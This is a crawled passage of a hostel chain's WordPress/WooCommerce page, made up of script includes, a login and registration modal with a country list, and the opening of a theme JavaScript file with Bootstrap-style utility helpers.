			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css">
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/plugins/woocommerce-currency-switcher/css/front.css">
<style id='woocommerce-currency-switcher-inline-css' type='text/css'>
        .woocs_price_code.woocs_preloader_ajax del,.woocs_price_code.woocs_preloader_ajax ins,.woocs_price_code.woocs_preloader_ajax span{
        display: none;
        }

        .woocs_price_code.woocs_preloader_ajax:after {
        content: " ";
        display: inline-block;
        width: 20px;
        height: 20px;
        margin: 8px;
        border-radius: 50%;
        border: 6px solid #96588a;
        border-color: #96588a transparent #96588a transparent;
        animation: woocs_preloader_ajax 1.2s linear infinite;
        }
        @keyframes woocs_preloader_ajax {
        0% {
        transform: rotate(0deg);
        }
        100% {
        transform: rotate(360deg);
        }
        }

        
</style>
<script async src='//static.klaviyo.com/onsite/js/WPVbfQ/klaviyo.js'></script><script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/Swiper/8.4.7/swiper-bundle.min.js" id="madmonkey_tickets-swiper-script-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.13.2/jquery-ui.min.js" id="madmonkey_tickets-jquery-datepicker-js"></script>
<script type="text/javascript" id="madmonkey_tickets-script-js-extra">
/* <![CDATA[ */
var madmonkey_tickets_options = {"ajaxurl":"https:\/\/madmonkeyhostels.com\/wp-admin\/admin-ajax.php"};
var calenderFilterData = {"ajaxUrl":"https:\/\/madmonkeyhostels.com\/wp-admin\/admin-ajax.php","filter":{"id":41,"days":14}};
/* ]]> */
</script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/js/madmonkey-tickets.js" id="madmonkey_tickets-script-js"></script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/madmonkeyhostels.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/select2/4.1.0-rc.0/js/select2.full.min.js" id="madmonkey_tickets-jquery-select2-js"></script>
<script type="text/javascript" id="kl-identify-browser-js-extra">
/* <![CDATA[ */
var klUser = {"current_user_email":"","commenter_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js" id="kl-identify-browser-js"></script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-includes/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js" id="wc-price-slider_33-js"></script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/plugins/woocommerce-currency-switcher/js/jquery.ddslick.min.js" id="jquery.ddslick.min-js"></script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/plugins/woocommerce-currency-switcher/js/front.js" id="woocommerce-currency-switcher-js"></script>
<script type="text/javascript" id="woocommerce-currency-switcher-js-after">
/* <![CDATA[ */
        jQuery( document ).ready(function() {
        try {
        jQuery(function () {
        try {
        //https://wordpress.org/support/topic/wrong-cookie-leads-to-ajax-request-on-every-page/
        jQuery.cookie('woocommerce_cart_hash', '', {path: '/'});
        } catch (e) {
        console.log(e);
        }
        });
        } catch (e) {
        console.log(e);
        }
        });
        
/* ]]> */
</script>

		<!-- Modal -->
<div class="modal fade login-modal" id="popup-login-modal" tabindex="-1" role="dialog" aria-labelledby="popup-modal" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered modal-lg" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="closeReg">
          <span aria-hidden="true">&#60;</span>
        </button>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">

            <img class="logo" src="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/images/logo1x1.png" class="img-fluid">

            <div class="popup-login-wrapper">

              <span class="warning mt-3">Incorrect email or password. After 4 failed attempts, you will be locked out for 30 minutes. Please Reset Password to avoid being locked out</span>

              <h2>Log in:</h2>

              
              <form name="loginform" id="loginform" action="https://madmonkeyhostels.com/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Username or Email Address</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="sign-up text-right"><a class="lost-password">RESET PASSWORD</a></p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://madmonkeyhostels.com/palawan-travel-guide/?currency=US" />
			</p></form>              <center>[miniorange_social_login shape="round" theme="default" space="4" size="35"]</center>              <!-- <p class="sign-up">Lost password? <a class="lost-password">Reset Password</a></p> -->
              <p class="sign-up">Not a member? <a class="create-account">Create an account</a></p>

              </div>
            
    <div class="u-column12 row justify-content-md-center registration-form">
			<div class="u-column1 col-md-12" >

          <span class="warning mt-3">Invalid email address.</span>

          <h2 class="text-center sub-title deets-text">Add your deets</h2>

          <span class="warning mt-0 mb-2">Email address already exists</span>

          <div class="woocommerce-notices-wrapper"></div>		<form method="post" id="woocommerce-form-register" class="woocommerce-form woocommerce-form-register register" >
			<!-- Start Deets -->
			<div class="deets">
					
        <p class="form-row form-row-first">
            <label for="reg_billing_first_name">First name<span class="required">*</span></label>
            <input type="text" class="input-text" name="billing_first_name" id="reg_billing_first_name" value="" placeholder="First Name" required/>
        </p>
        <p class="form-row form-row-last">
            <label for="reg_billing_last_name">Last name<span class="required">*</span></label>
            <input type="text" class="input-text" name="billing_last_name" id="reg_billing_last_name" value="" placeholder="Last Name" required/> 
        </p>
        
        <div class="clear"></div>
    
				
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_username">Username <span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="reg_username" autocomplete="username" value="" />					</p>

				
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="reg_email">Email address <span class="required">*</span></label>
					<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" placeholder="Email address *" />				</p>

				
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide mb-1">
						<label for="reg_password">Password <span class="required">*</span></label>
						<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" placeholder="Password *" required />
						<span class="show-password-input"></span>
					</p>

					<ul class="password-strength" id="password-strength">
						<li><img src="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/images/invalid.png" /> 8 characters min.</li>
						<li><img src="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/images/invalid.png" /> One lowercase</li>
						<li><img src="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/images/invalid.png" /> One uppercase</li>
					</ul>

				
				<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"></div>
				<p class="mt-1">
					<input type="checkbox" class="input-checkbox " name="mmh-subscribe" id="mmh-subscribe" value="1" checked="checked"> Yes, send me all the promos, discounts &amp; travel info from Mad Monkey
				</p>

				<p class="woocommerce-FormRow form-row mt-1">
					<center>
						<button type="button" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit btn btn-primary" id="continue-full-experience" name="continue-full-experience" value="Register" disabled>CONTINUE &gt;</button>
					</center>
					<center>[miniorange_social_login shape="round" theme="default" space="4" size="35"]</center>				</p>

				<p class="sign-up pt-2 mt-0">Already a member? <a class="create-account">Login</a></p>

			</div>
			<!-- End Deets -->

			<!-- Start Full Experience -->
			<div class="full-experience">
				<p class="warning woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide birthday-field">
					<label for="birthday_field">Date of birth <span class="required">*</span></label>
					<input type="date" class="woocommerce-Input woocommerce-Input--text input-text" name="birthday_field" id="birthday_field" autocomplete="" value="" placeholder="Date of birth" />				</p>

				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<!-- <input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="billing_country" id="billing_country" autocomplete="country" value="" placeholder="" /> -->
										<select name="billing_country" id="billing_country" class="input-select">
						<option value="country">Country</option>
													<option value="AF">Afghanistan</option>
													<option value="AX">Åland Islands</option>
													<option value="AL">Albania</option>
													<option value="DZ">Algeria</option>
													<option value="AS">American Samoa</option>
													<option value="AD">Andorra</option>
													<option value="AO">Angola</option>
													<option value="AI">Anguilla</option>
													<option value="AQ">Antarctica</option>
													<option value="AG">Antigua and Barbuda</option>
													<option value="AR">Argentina</option>
													<option value="AM">Armenia</option>
													<option value="AW">Aruba</option>
													<option value="AU">Australia</option>
													<option value="AT">Austria</option>
													<option value="AZ">Azerbaijan</option>
													<option value="BS">Bahamas</option>
													<option value="BH">Bahrain</option>
													<option value="BD">Bangladesh</option>
													<option value="BB">Barbados</option>
													<option value="BY">Belarus</option>
													<option value="PW">Belau</option>
													<option value="BE">Belgium</option>
													<option value="BZ">Belize</option>
													<option value="BJ">Benin</option>
													<option value="BM">Bermuda</option>
													<option value="BT">Bhutan</option>
													<option value="BO">Bolivia</option>
													<option value="BQ">Bonaire, Saint Eustatius and Saba</option>
													<option value="BA">Bosnia and Herzegovina</option>
													<option value="BW">Botswana</option>
													<option value="BV">Bouvet Island</option>
													<option value="BR">Brazil</option>
													<option value="IO">British Indian Ocean Territory</option>
													<option value="BN">Brunei</option>
													<option value="BG">Bulgaria</option>
													<option value="BF">Burkina Faso</option>
													<option value="BI">Burundi</option>
													<option value="KH">Cambodia</option>
													<option value="CM">Cameroon</option>
													<option value="CA">Canada</option>
													<option value="CV">Cape Verde</option>
													<option value="KY">Cayman Islands</option>
													<option value="CF">Central African Republic</option>
													<option value="TD">Chad</option>
													<option value="CL">Chile</option>
													<option value="CN">China</option>
													<option value="CX">Christmas Island</option>
													<option value="CC">Cocos (Keeling) Islands</option>
													<option value="CO">Colombia</option>
													<option value="KM">Comoros</option>
													<option value="CG">Congo (Brazzaville)</option>
													<option value="CD">Congo (Kinshasa)</option>
													<option value="CK">Cook Islands</option>
													<option value="CR">Costa Rica</option>
													<option value="HR">Croatia</option>
													<option value="CU">Cuba</option>
													<option value="CW">Cura&ccedil;ao</option>
													<option value="CY">Cyprus</option>
													<option value="CZ">Czech Republic</option>
													<option value="DK">Denmark</option>
													<option value="DJ">Djibouti</option>
													<option value="DM">Dominica</option>
													<option value="DO">Dominican Republic</option>
													<option value="EC">Ecuador</option>
													<option value="EG">Egypt</option>
													<option value="SV">El Salvador</option>
													<option value="GQ">Equatorial Guinea</option>
													<option value="ER">Eritrea</option>
													<option value="EE">Estonia</option>
													<option value="SZ">Eswatini</option>
													<option value="ET">Ethiopia</option>
													<option value="FK">Falkland Islands</option>
													<option value="FO">Faroe Islands</option>
													<option value="FJ">Fiji</option>
													<option value="FI">Finland</option>
													<option value="FR">France</option>
													<option value="GF">French Guiana</option>
													<option value="PF">French Polynesia</option>
													<option value="TF">French Southern Territories</option>
													<option value="GA">Gabon</option>
													<option value="GM">Gambia</option>
													<option value="GE">Georgia</option>
													<option value="DE">Germany</option>
													<option value="GH">Ghana</option>
													<option value="GI">Gibraltar</option>
													<option value="GR">Greece</option>
													<option value="GL">Greenland</option>
													<option value="GD">Grenada</option>
													<option value="GP">Guadeloupe</option>
													<option value="GU">Guam</option>
													<option value="GT">Guatemala</option>
													<option value="GG">Guernsey</option>
													<option value="GN">Guinea</option>
													<option value="GW">Guinea-Bissau</option>
													<option value="GY">Guyana</option>
													<option value="HT">Haiti</option>
													<option value="HM">Heard Island and McDonald Islands</option>
													<option value="HN">Honduras</option>
													<option value="HK">Hong Kong</option>
													<option value="HU">Hungary</option>
													<option value="IS">Iceland</option>
													<option value="IN">India</option>
													<option value="ID">Indonesia</option>
													<option value="IR">Iran</option>
													<option value="IQ">Iraq</option>
													<option value="IE">Ireland</option>
													<option value="IM">Isle of Man</option>
													<option value="IL">Israel</option>
													<option value="IT">Italy</option>
													<option value="CI">Ivory Coast</option>
													<option value="JM">Jamaica</option>
													<option value="JP">Japan</option>
													<option value="JE">Jersey</option>
													<option value="JO">Jordan</option>
													<option value="KZ">Kazakhstan</option>
													<option value="KE">Kenya</option>
													<option value="KI">Kiribati</option>
													<option value="KW">Kuwait</option>
													<option value="KG">Kyrgyzstan</option>
													<option value="LA">Laos</option>
													<option value="LV">Latvia</option>
													<option value="LB">Lebanon</option>
													<option value="LS">Lesotho</option>
													<option value="LR">Liberia</option>
													<option value="LY">Libya</option>
													<option value="LI">Liechtenstein</option>
													<option value="LT">Lithuania</option>
													<option value="LU">Luxembourg</option>
													<option value="MO">Macao</option>
													<option value="MG">Madagascar</option>
													<option value="MW">Malawi</option>
													<option value="MY">Malaysia</option>
													<option value="MV">Maldives</option>
													<option value="ML">Mali</option>
													<option value="MT">Malta</option>
													<option value="MH">Marshall Islands</option>
													<option value="MQ">Martinique</option>
													<option value="MR">Mauritania</option>
													<option value="MU">Mauritius</option>
													<option value="YT">Mayotte</option>
													<option value="MX">Mexico</option>
													<option value="FM">Micronesia</option>
													<option value="MD">Moldova</option>
													<option value="MC">Monaco</option>
													<option value="MN">Mongolia</option>
													<option value="ME">Montenegro</option>
													<option value="MS">Montserrat</option>
													<option value="MA">Morocco</option>
													<option value="MZ">Mozambique</option>
													<option value="MM">Myanmar</option>
													<option value="NA">Namibia</option>
													<option value="NR">Nauru</option>
													<option value="NP">Nepal</option>
													<option value="NL">Netherlands</option>
													<option value="NC">New Caledonia</option>
													<option value="NZ">New Zealand</option>
													<option value="NI">Nicaragua</option>
													<option value="NE">Niger</option>
													<option value="NG">Nigeria</option>
													<option value="NU">Niue</option>
													<option value="NF">Norfolk Island</option>
													<option value="KP">North Korea</option>
													<option value="MK">North Macedonia</option>
													<option value="MP">Northern Mariana Islands</option>
													<option value="NO">Norway</option>
													<option value="OM">Oman</option>
													<option value="PK">Pakistan</option>
													<option value="PS">Palestinian Territory</option>
													<option value="PA">Panama</option>
													<option value="PG">Papua New Guinea</option>
													<option value="PY">Paraguay</option>
													<option value="PE">Peru</option>
													<option value="PH">Philippines</option>
													<option value="PN">Pitcairn</option>
													<option value="PL">Poland</option>
													<option value="PT">Portugal</option>
													<option value="PR">Puerto Rico</option>
													<option value="QA">Qatar</option>
													<option value="RE">Reunion</option>
													<option value="RO">Romania</option>
													<option value="RU">Russia</option>
													<option value="RW">Rwanda</option>
													<option value="BL">Saint Barth&eacute;lemy</option>
													<option value="SH">Saint Helena</option>
													<option value="KN">Saint Kitts and Nevis</option>
													<option value="LC">Saint Lucia</option>
													<option value="SX">Saint Martin (Dutch part)</option>
													<option value="MF">Saint Martin (French part)</option>
													<option value="PM">Saint Pierre and Miquelon</option>
													<option value="VC">Saint Vincent and the Grenadines</option>
													<option value="WS">Samoa</option>
													<option value="SM">San Marino</option>
													<option value="ST">S&atilde;o Tom&eacute; and Pr&iacute;ncipe</option>
													<option value="SA">Saudi Arabia</option>
													<option value="SN">Senegal</option>
													<option value="RS">Serbia</option>
													<option value="SC">Seychelles</option>
													<option value="SL">Sierra Leone</option>
													<option value="SG">Singapore</option>
													<option value="SK">Slovakia</option>
													<option value="SI">Slovenia</option>
													<option value="SB">Solomon Islands</option>
													<option value="SO">Somalia</option>
													<option value="ZA">South Africa</option>
													<option value="GS">South Georgia/Sandwich Islands</option>
													<option value="KR">South Korea</option>
													<option value="SS">South Sudan</option>
													<option value="ES">Spain</option>
													<option value="LK">Sri Lanka</option>
													<option value="SD">Sudan</option>
													<option value="SR">Suriname</option>
													<option value="SJ">Svalbard and Jan Mayen</option>
													<option value="SE">Sweden</option>
													<option value="CH">Switzerland</option>
													<option value="SY">Syria</option>
													<option value="TW">Taiwan</option>
													<option value="TJ">Tajikistan</option>
													<option value="TZ">Tanzania</option>
													<option value="TH">Thailand</option>
													<option value="TL">Timor-Leste</option>
													<option value="TG">Togo</option>
													<option value="TK">Tokelau</option>
													<option value="TO">Tonga</option>
													<option value="TT">Trinidad and Tobago</option>
													<option value="TN">Tunisia</option>
													<option value="TR">Turkey</option>
													<option value="TM">Turkmenistan</option>
													<option value="TC">Turks and Caicos Islands</option>
													<option value="TV">Tuvalu</option>
													<option value="UG">Uganda</option>
													<option value="UA">Ukraine</option>
													<option value="AE">United Arab Emirates</option>
													<option value="GB">United Kingdom (UK)</option>
													<option value="US">United States (US)</option>
													<option value="UM">United States (US) Minor Outlying Islands</option>
													<option value="UY">Uruguay</option>
													<option value="UZ">Uzbekistan</option>
													<option value="VU">Vanuatu</option>
													<option value="VA">Vatican</option>
													<option value="VE">Venezuela</option>
													<option value="VN">Vietnam</option>
													<option value="VG">Virgin Islands (British)</option>
													<option value="VI">Virgin Islands (US)</option>
													<option value="WF">Wallis and Futuna</option>
													<option value="EH">Western Sahara</option>
													<option value="YE">Yemen</option>
													<option value="ZM">Zambia</option>
													<option value="ZW">Zimbabwe</option>
											</select>
				</p>

				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="reg_billing_phone">Preferred Currency</label>
					<select name="billing_currency" id="reg_billing_currency" class="input-select">
						<option>Select Preferred Currency</option>
													<option value="US">USD - &#36;</option>
													<option value="GB">GBP - &pound;</option>
													<option value="PH">PHP - &#8369;</option>
													<option value="IN">IDR - Rp</option>
													<option value="THA">THB - &#3647;</option>
													<option value="NL">EUR - &euro;</option>
													<option value="AU">AUD - &#36;</option>
													<option value="LA">LAK - &#8365;</option>
													<option value="VND">VND - &#8363;</option>
											</select>
				</p>

				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide mb-2 iti">
					<input id="phone" type="tel" name="billing_phone" class="woocommerce-Input woocommerce-Input--text input-text" placeholder="Phone">
				</p>

				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide mb-2">
					By creating an account, I agree to Mad Monkey’s <a href="https://madmonkeyhostels.com/terms-and-conditions/" target="_blank">Terms&nbsp;&&nbsp;Conditions</a> &nbsp;and&nbsp; <a href="https://madmonkeyhostels.com/privacy-policy/" target="_blank">Privacy Policy.</a>
				</p>

				<p class="woocommerce-FormRow form-row mt-1">
					<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="4822ad2f51" /><input type="hidden" name="_wp_http_referer" value="/palawan-travel-guide/?currency=US" />					<center>
						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit btn btn-primary" id="registration-submit" name="register" value="Register">CONTINUE &gt;</button>
					</center>
				</p>

							</div>
			<!-- End Full Experience -->

			<!-- Start Welcome -->
			<div class="welcome-message">
				<h2 class="text-center sub-title">Welcome to the Madness!</h2>

				<p class="woocommerce-FormRow form-row mb-4">
					You are now signed in and have access to extra perks and promos! View your bookings, settings, and other info at the top right menu under My Profile.
				</p>

				<p class="woocommerce-FormRow form-row mt-1">
					<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="4822ad2f51" /><input type="hidden" name="_wp_http_referer" value="/palawan-travel-guide/?currency=US" />					<center>
						<button type="button" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit btn btn-primary" id="registration-close" name="register-close" data-dismiss="modal">OKAY</button>
					</center>
				</p>
			</div>
			<!-- End Welcome -->

		</form>

	
			</div>
		</div>

    <div class="u-column12 row justify-content-md-center password-form">

      <form method="post" class="woocommerce-ResetPassword-email lost_reset_password" id="woocommerce-ResetPassword">

        <span class="warning mt-3">Invalid email address</span>

        <h2>Reset Password:</h2>

        <p class="mb-4">Lost your password? No worries, we got you! Enter your email address and we’ll send you a link to reset it.</p>
        <p class="woocommerce-form-row woocommerce-form-row--first form-row form-row-first mb-1">
          <label for="user_login">Username or email</label>
          <input class="woocommerce-Input woocommerce-Input--text input-text mb-4" type="text" name="user_login" id="user_login" autocomplete="username" />
        </p>

        <div class="clear"></div>

        
        <p class="woocommerce-form-row text-center mb-5">
          <input type="hidden" name="wc_reset_password" value="true" />
          <button type="submit" class="woocommerce-Button btn btn-primary" value="REQUEST RESET LINK">REQUEST RESET LINK</button>
        </p>

        </p><p class="sign-up pt-2 mt-0">Back to <a class="lost-password">Log In</a></p>

        <input type="hidden" id="woocommerce-lost-password-nonce" name="woocommerce-lost-password-nonce" value="e600fe2dd2" /><input type="hidden" name="_wp_http_referer" value="/palawan-travel-guide/?currency=US" />
      </form>
    </div>



      </div>
    </div>
  </div>
</div>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"63a712bfa27141bd8e87ccc65cc769c4","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- A generator-themeplate project -->
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 13026 objects (5 MB) from Redis using PhpRedis (v6.0.2).
-->


--- FILE ---
content_type: application/javascript
request_url: https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/js/madmonkey-tickets.js
body_size: 84715
content:
/*!
 *  Madmonkey Tickets 0.1.0
 *  Copyright (C) 2024 Team Madmonkey
 *  Licensed under GPL-2.0-only.
 */

(function ($) {
  'use strict';

  /** custom event for g4 booking submit tracking **/
  /*document.querySelector('button#submit.desktop').addEventListener('click', function(event) {
  
    // Get form data
    const destination = document.getElementById('destination').value;
    const checkIn = document.getElementById('check-in').value;
    const checkOut = document.getElementById('check-out').value;
  
    // Send custom event to Google Analytics 4
    gtag('event', 'calendar-booking-search-submit', {
      event_category: 'Form',
      event_label: 'Form Submission',
        destination,
        checkIn,
        checkOut
    });
  
    console.log('gtag event sent');
  });*/

  $ = $ && Object.prototype.hasOwnProperty.call($, 'default') ? $['default'] : $;

  function ownKeys(object, enumerableOnly) {
    var keys = Object.keys(object);
    if (Object.getOwnPropertySymbols) {
      var symbols = Object.getOwnPropertySymbols(object);
      enumerableOnly && (symbols = symbols.filter(function (sym) {
        return Object.getOwnPropertyDescriptor(object, sym).enumerable;
      })), keys.push.apply(keys, symbols);
    }
    return keys;
  }
  function _objectSpread2(target) {
    for (var i = 1; i < arguments.length; i++) {
      var source = null != arguments[i] ? arguments[i] : {};
      i % 2 ? ownKeys(Object(source), !0).forEach(function (key) {
        _defineProperty(target, key, source[key]);
      }) : Object.getOwnPropertyDescriptors ? Object.defineProperties(target, Object.getOwnPropertyDescriptors(source)) : ownKeys(Object(source)).forEach(function (key) {
        Object.defineProperty(target, key, Object.getOwnPropertyDescriptor(source, key));
      });
    }
    return target;
  }
  function _classCallCheck(instance, Constructor) {
    if (!(instance instanceof Constructor)) {
      throw new TypeError("Cannot call a class as a function");
    }
  }
  function _defineProperties(target, props) {
    for (var i = 0; i < props.length; i++) {
      var descriptor = props[i];
      descriptor.enumerable = descriptor.enumerable || false;
      descriptor.configurable = true;
      if ("value" in descriptor) descriptor.writable = true;
      Object.defineProperty(target, descriptor.key, descriptor);
    }
  }
  function _createClass(Constructor, protoProps, staticProps) {
    if (protoProps) _defineProperties(Constructor.prototype, protoProps);
    if (staticProps) _defineProperties(Constructor, staticProps);
    Object.defineProperty(Constructor, "prototype", {
      writable: false
    });
    return Constructor;
  }
  function _defineProperty(obj, key, value) {
    if (key in obj) {
      Object.defineProperty(obj, key, {
        value: value,
        enumerable: true,
        configurable: true,
        writable: true
      });
    } else {
      obj[key] = value;
    }
    return obj;
  }

  /**
   * Private TransitionEnd Helpers
   */

  var TRANSITION_END = 'transitionend';
  var MAX_UID = 1000000;
  var MILLISECONDS_MULTIPLIER = 1000;

  // Shoutout AngusCroll (https://goo.gl/pxwQGp)
  function toType(obj) {
    if (obj === null || typeof obj === 'undefined') {
      return "" + obj;
    }
    return {}.toString.call(obj).match(/\s([a-z]+)/i)[1].toLowerCase();
  }
  function getSpecialTransitionEndEvent() {
    return {
      bindType: TRANSITION_END,
      delegateType: TRANSITION_END,
      handle: function handle(event) {
        if ($(event.target).is(this)) {
          return event.handleObj.handler.apply(this, arguments); // eslint-disable-line prefer-rest-params
        }

        return undefined;
      }
    };
  }
  function transitionEndEmulator(duration) {
    var _this = this;
    var called = false;
    $(this).one(Util.TRANSITION_END, function () {
      called = true;
    });
    setTimeout(function () {
      if (!called) {
        Util.triggerTransitionEnd(_this);
      }
    }, duration);
    return this;
  }
  function setTransitionEndSupport() {
    $.fn.emulateTransitionEnd = transitionEndEmulator;
    $.event.special[Util.TRANSITION_END] = getSpecialTransitionEndEvent();
  }

  /**
   * Public Util API
   */

  var Util = {
    TRANSITION_END: 'bsTransitionEnd',
    getUID: function getUID(prefix) {
      do {
        // eslint-disable-next-line no-bitwise
        prefix += ~~(Math.random() * MAX_UID); // "~~" acts like a faster Math.floor() here
      } while (document.getElementById(prefix));
      return prefix;
    },
    getSelectorFromElement: function getSelectorFromElement(element) {
      var selector = element.getAttribute('data-target');
      if (!selector || selector === '#') {
        var hrefAttr = element.getAttribute('href');
        selector = hrefAttr && hrefAttr !== '#' ? hrefAttr.trim() : '';
      }
      try {
        return document.querySelector(selector) ? selector : null;
      } catch (_) {
        return null;
      }
    },
    getTransitionDurationFromElement: function getTransitionDurationFromElement(element) {
      if (!element) {
        return 0;
      }

      // Get transition-duration of the element
      var transitionDuration = $(element).css('transition-duration');
      var transitionDelay = $(element).css('transition-delay');
      var floatTransitionDuration = parseFloat(transitionDuration);
      var floatTransitionDelay = parseFloat(transitionDelay);

      // Return 0 if element or transition duration is not found
      if (!floatTransitionDuration && !floatTransitionDelay) {
        return 0;
      }

      // If multiple durations are defined, take the first
      transitionDuration = transitionDuration.split(',')[0];
      transitionDelay = transitionDelay.split(',')[0];
      return (parseFloat(transitionDuration) + parseFloat(transitionDelay)) * MILLISECONDS_MULTIPLIER;
    },
    reflow: function reflow(element) {
      return element.offsetHeight;
    },
    triggerTransitionEnd: function triggerTransitionEnd(element) {
      $(element).trigger(TRANSITION_END);
    },
    supportsTransitionEnd: function supportsTransitionEnd() {
      return Boolean(TRANSITION_END);
    },
    isElement: function isElement(obj) {
      return (obj[0] || obj).nodeType;
    },
    typeCheckConfig: function typeCheckConfig(componentName, config, configTypes) {
      for (var property in configTypes) {
        if (Object.prototype.hasOwnProperty.call(configTypes, property)) {
          var expectedTypes = configTypes[property];
          var value = config[property];
          var valueType = value && Util.isElement(value) ? 'element' : toType(value);
          if (!new RegExp(expectedTypes).test(valueType)) {
            throw new Error(componentName.toUpperCase() + ": " + ("Option \"" + property + "\" provided type \"" + valueType + "\" ") + ("but expected type \"" + expectedTypes + "\"."));
          }
        }
      }
    },
    findShadowRoot: function findShadowRoot(element) {
      if (!document.documentElement.attachShadow) {
        return null;
      }

      // Can find the shadow root otherwise it'll return the document
      if (typeof element.getRootNode === 'function') {
        var root = element.getRootNode();
        return root instanceof ShadowRoot ? root : null;
      }
      if (element instanceof ShadowRoot) {
        return element;
      }

      // when we don't find a shadow root
      if (!element.parentNode) {
        return null;
      }
      return Util.findShadowRoot(element.parentNode);
    },
    jQueryDetection: function jQueryDetection() {
      if (typeof $ === 'undefined') {
        throw new TypeError('Bootstrap\'s JavaScript requires jQuery. jQuery must be included before Bootstrap\'s JavaScript.');
      }
